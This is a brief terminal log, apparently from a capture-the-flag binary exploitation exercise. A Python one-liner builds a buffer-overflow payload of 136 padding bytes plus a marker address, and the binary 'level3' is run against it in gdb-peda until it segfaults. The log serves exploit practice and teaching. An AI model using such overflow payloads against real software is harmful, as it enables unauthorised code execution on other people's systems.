 nop@nop-pwn:~/Desktop$ python -c 'print "A"*136+"ABCDEF\x00\x00"' > payload
nop@nop-pwn:~/Desktop$ gdb ./level3
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./level3...(no debugging symbols found)...done.
gdb-peda$ run < payload
Starting program: /home/nop/Desktop/level3 < payload
Hello, World
level3.txt
Program received signal SIGSEGV, Segmentation fault.